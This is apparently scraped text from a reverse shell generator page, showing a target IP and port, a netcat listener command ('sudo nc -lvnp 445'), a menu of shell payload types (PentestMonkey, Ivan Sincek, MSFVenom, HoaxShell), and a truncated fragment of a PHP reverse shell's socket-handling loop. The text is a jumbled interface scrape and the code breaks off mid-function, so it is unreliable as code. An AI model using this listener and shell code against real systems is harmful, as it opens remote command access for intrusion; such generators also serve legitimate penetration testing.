 IP & Port
IP 192.168.45.236 Port 445 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
'read'   => array($socket, $pipes[1], $pipes[2]),
// SOCKET | STDOUT | STDERR
'write'  => null,
'except' => null
);
$num_changed_streams =
@stream_select($streams['read'], $streams['write'], $streams['except'], 0);
// wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n";
break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {